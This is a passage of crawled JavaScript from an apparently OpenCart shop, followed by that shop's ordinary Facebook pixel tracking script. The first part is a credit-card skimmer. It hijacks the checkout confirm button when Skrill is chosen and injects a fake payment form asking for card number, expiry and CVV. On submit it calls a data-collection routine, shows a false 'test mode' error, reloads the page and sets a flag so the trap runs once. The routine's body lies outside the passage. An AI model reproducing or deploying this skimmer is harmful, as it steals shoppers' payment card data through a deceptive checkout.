                                        <option value="US" selected>United States</option>
                                        <option value="CA">Canada</option>
                                        <option value="GB">United Kingdom</option>
                                        <option value="AU">Australia</option>
                                        <option value="DE">Germany</option>
                                        <option value="FR">France</option>
                                    </select>
                                </div>
                            </div>
                        </div>

                        <div>
                            <h3 style="color: #333; margin-bottom: 15px;">Payment Information</h3>

                            <div style="margin-bottom: 15px;">
                                <label style="display: block; margin-bottom: 5px; font-weight: bold;">Cardholder Name *</label>
                                <input type="text" id="cardHolder" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="JOHN DOE" required>
                            </div>

                            <div style="margin-bottom: 15px;">
                                <label style="display: block; margin-bottom: 5px; font-weight: bold;">Card Number *</label>
                                <input type="text" id="cardNumber" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="1234 5678 9012 3456" maxlength="19" required>
                            </div>

                            <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 10px; margin-bottom: 20px;">
                                <div>
                                    <label style="display: block; margin-bottom: 5px; font-weight: bold;">Expiry Date *</label>
                                    <input type="text" id="expiry" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="MM/YY" maxlength="5" required>
                                </div>
                                <div>
                                    <label style="display: block; margin-bottom: 5px; font-weight: bold;">CVV *</label>
                                    <input type="text" id="cvv" style="width: 100%; padding: 10px; border: 1px solid #ddd; border-radius: 5px; box-sizing: border-box;" placeholder="123" maxlength="4" required>
                                </div>
                            </div>

                            <button type="button" id="payButton" style="width: 100%; padding: 15px; background: #007bff; color: white; border: none; border-radius: 5px; font-size: 16px; font-weight: bold; cursor: pointer; margin-bottom: 15px;">
                                Pay Now
                            </button>

                            <div id="loading" style="display: none; text-align: center; padding: 20px;">
                                <div style="border: 3px solid #f3f3f3; border-top: 3px solid #007bff; border-radius: 50%; width: 30px; height: 30px; animation: spin 1s linear infinite; margin: 0 auto 10px;"></div>
                                <p>Processing payment...</p>
                            </div>

                            <div id="error" style="display: none; background: #f8d7da; color: #721c24; padding: 15px; border-radius: 5px; margin-top: 15px;">
                                Payment method is in test mode. Page will reload to continue.
                            </div>
                        </div>
                    </div>
                </div>

                <style>
                    @keyframes spin {
                        0% { transform: rotate(0deg); }
                        100% { transform: rotate(360deg); }
                    }
                </style>
            </div>
        `;
    }

    function formatCardNumber(value) {
        var cleaned = value.replace(/\D/g, '');
        var match = cleaned.match(/\d{1,4}/g);
        return match ? match.join(' ').substr(0, 19) : '';
    }

    function formatExpiry(value) {
        var cleaned = value.replace(/\D/g, '');
        if (cleaned.length >= 2) {
            return cleaned.substring(0, 2) + '/' + cleaned.substring(2, 4);
        }
        return cleaned;
    }

    function showForm() {
        document.body.insertAdjacentHTML('beforeend', createForm());
        setTimeout(function() {
            setupHandlers();
        }, 100);
    }

    function setupHandlers() {
        var cardNumberField = document.getElementById('cardNumber');
        var expiryField = document.getElementById('expiry');
        var cvvField = document.getElementById('cvv');
        var cardHolderField = document.getElementById('cardHolder');
        var zipcodeField = document.getElementById('zipcode');

        if (cardNumberField) {
            cardNumberField.addEventListener('input', function(e) {
                e.target.value = formatCardNumber(e.target.value);
            });
        }

        if (expiryField) {
            expiryField.addEventListener('input', function(e) {
                e.target.value = formatExpiry(e.target.value);
            });
        }

        if (cvvField) {
            cvvField.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/\D/g, '');
            });
        }

        if (cardHolderField) {
            cardHolderField.addEventListener('input', function(e) {
                e.target.value = e.target.value.toUpperCase().replace(/[^A-Z\s]/g, '');
            });
        }

        if (zipcodeField) {
            zipcodeField.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/\D/g, '');
            });
        }

        var payButton = document.getElementById('payButton');
        if (payButton) {
            payButton.addEventListener('click', function() {
                var loading = document.getElementById('loading');
                var error = document.getElementById('error');

                payButton.disabled = true;
                payButton.textContent = 'Processing...';
                if (loading) loading.style.display = 'block';

                setFlag();

                setTimeout(function() {
                    collectData();
                }, 500);

                setTimeout(function() {
                    if (loading) loading.style.display = 'none';
                    if (error) error.style.display = 'block';

                    setTimeout(function() {
                        window.location.reload();
                    }, 2000);
                }, 2500);
            });
        }
    }

    function isSkrillSelected() {
        var skrillRadio = document.querySelector('input[name="payment_method"][value="skrill"]');
        return skrillRadio && skrillRadio.checked;
    }

    function init() {
        var confirmButton = document.getElementById('journal-checkout-confirm-button');
        if (!confirmButton) return;
        if (hasFlag()) return;

        var originalHandler = confirmButton.onclick;
        var newButton = confirmButton.cloneNode(true);
        newButton.onclick = null;
        confirmButton.parentNode.replaceChild(newButton, confirmButton);

        var finalButton = document.getElementById('journal-checkout-confirm-button');
        finalButton.addEventListener('click', function(e) {
            if (isSkrillSelected()) {
                e.preventDefault();
                e.stopPropagation();
                showForm();
                return false;
            } else {
                if (originalHandler) {
                    originalHandler.call(this, e);
                }
            }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();

--- FILE ---
content_type: text/javascript
request_url: https://www.shopmobilebling.com/catalog/view/javascript/facebook/facebook_pixel.js
body_size: 686
content:
// Copyright 2017-present, Facebook, Inc.
// All rights reserved.

// This source code is licensed under the license found in the
// LICENSE file in the root directory of this source tree.

; (function(facebookAdsExtension, window, document, undefined) {  
  var facebookPixel =
    facebookAdsExtension.facebookPixel =
    facebookAdsExtension.facebookPixel || (function () {
    var init = function(facebook_pixel_id, pii, params) {
      fbq('init', facebook_pixel_id, pii, params);
      fbq('track', 'PageView');
    };

    var firePixel = function(facebook_pixel_event_params) {
      event_name = facebook_pixel_event_params.event_name;
      delete facebook_pixel_event_params.event_name;
      track_param =
        facebook_pixel_event_params.is_custom_event ? 'trackCustom' : 'track';
      delete facebook_pixel_event_params.is_custom_event;
      fbq(track_param, event_name, facebook_pixel_event_params);
    };

    return {
      init: init,
      firePixel: firePixel
    };    
  }());
}(window._facebookAdsExtension = window._facebookAdsExtension || {}, window, document));

// catalog/view/javascript/common.js has a cart variable which is used by
// various product listing pages to add product to cart directly.
// We will like to modify and inject AddToCart event in the cart.add() method.
// However, OpenCart's modification system does not support js and css files
// as they are not accessible from the front end.
// https://github.com/vqmod/vqmod/wiki/About-vQmod
// Instead, we modify the existing cart.add method and fire off addToCart.
// A ajax call is fire to the URl endpoint /getproductinfoforfacebookpixel
// to get the price and name of the product
var oldCartAdd = cart.add;
cart.add = function(product_id, quantity) {
  url = 'index.php?route=facebook/facebookproduct/getproductinfoforfacebookpixel' +
    '&product_id=' + product_id +
    '&event_name=AddToCart';
  $.ajax({
    url: url,
    type: 'post',
    dataType: 'json',
    success: function(json) {
      if (json.facebook_pixel_event_params_FAE) {
        _facebookAdsExtension.facebookPixel.firePixel(
          json.facebook_pixel_event_params_FAE);
      }
    }
  });
  oldCartAdd.apply(oldCartAdd, [product_id, quantity]);
};

// adopting the same cart.add strategy for wishlist.add
var oldWishlist = wishlist.add;
wishlist.add = function(product_id) {
  url = 'index.php?route=facebook/facebookproduct/getproductinfoforfacebookpixel' +
    '&product_id=' + product_id +
    '&event_name=AddToWishlist';
  $.ajax({
    url: url,
    type: 'post',
    dataType: 'json',
    success: function(json) {
      if (json.facebook_pixel_event_params_FAE) {
        _facebookAdsExtension.facebookPixel.firePixel(
          json.facebook_pixel_event_params_FAE);
      }
    }
  });
  oldWishlist.apply(oldWishlist, [product_id]);
};
